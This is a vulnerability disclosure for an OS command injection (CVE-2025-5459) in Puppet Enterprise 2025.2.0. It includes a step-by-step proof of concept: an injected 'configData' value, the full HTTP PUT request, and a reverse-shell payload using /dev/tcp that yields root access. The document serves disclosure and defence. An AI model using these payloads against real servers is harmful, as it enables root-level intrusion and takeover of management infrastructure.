Vulnerability Description: Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection') - CWE-78
Software Version: 2025.2.0
NIST: https://nvd.nist.gov/vuln/detail/CVE-2025-5459
CVSS: 8.8
Severity: High
Credits: Marco Ventura, Claudia Bartolini, Andrea Carlo Maria Dattola, Stefano Carbè, Massimiliano Brolli
In Puppet Enterprise version 2025.2.0, it is possible to perform Remote Code Execution (RCE) attacks. Successful exploitation of this vulnerability can allow an attacker to execute arbitrary commands with ‘root’ privileges on the affected server.
Step-by-step instructions and PoC
A remote user, that has the ‘Operators’ privileges, can perform Remote Code Execution (RCE) attacks. Successful exploitation of this vulnerability can allow an attacker to execute arbitrary commands with ‘root’ privileges on the server. As a result, an attacker can escalate his privileges.
Affected Endpoints
• URL: http://[IP]:[PORT]/api/classifier/groups/{{ID}}
• Vulnerable parameter: configData
Below is the evidence with the vulnerability details and the payloads used.
Payload used to exploit the vulnerability:
- production; touch /tmp/rce
To exploit this vulnerability, an attacker must edit the configuration data of “Node groups” in the following section.
- “Node groups” -> “All Environments” -> “Configuration data”
Then, as shown in the following figure, insert the following payload:
1. Class: pe_install::install::classification
2. Parameter: pe_node_group_environment
3. Value: production; touch /tmp/rce

Figura 1 - Malicious Payload
HTTP Request:
PUT /api/classifier/groups/acbf2cd8-6c92-462f-bfa7-137c4725a524 HTTP/1.1
Host: osboxes.local
Cookie: __HOST-pl_ssti=[REDACTED]
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Authentication: [REDACTED]
Content-Type: text/plain;charset=UTF-8
Content-Length: 449
Origin: https://[REDACTED]
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
Connection: keep-alive
{"group":{"name":"All Environments","description":"Environment group parent and default","parent":"00000000-0000-4000-8000-000000000000","environment":"production","rule":["and",["~","name",".*"]],"classes":{},"variables":{},"environmentTrumps":true,"configData":[{"class":"pe_install::install::classification","parameter":"pe_node_group_environment","value":"production; touch /tmp/rce"}],"serialNumber":18,"lastEdited":"2025-05-26T08:44:30.848Z"}}
By committing this change, you can observe that after approximately 30 minutes, a file is created in the /tmp directory by the root user.

Figura 2 - PoC - /tmp/rce
Finally, an attacker is able to get a reverse shell by editing the vulnerable parameter with the following payload:
- production; sh -i >& /dev/tcp/192.168.56.104/9001 0>&1

Figura 3 - Malicious Payload - Reverse Shell
As shown in the following figure, you can observe that after approximately 30 minutes, an attacker is able to get a reverse shell with ‘root’ privileges. So, an attacker can change the admin console password in order to escalate his privileges.

Figura 4 - PoC - Reverse Shell
Security Impact
An attacker is able to perform Remote Code Execution (RCE) attacks. As a result, an attacker can execute arbitrary command with ‘root’ privileges on the server.
Note that this issue has been resolved in versions 2023.8.4 and 2025.4.0.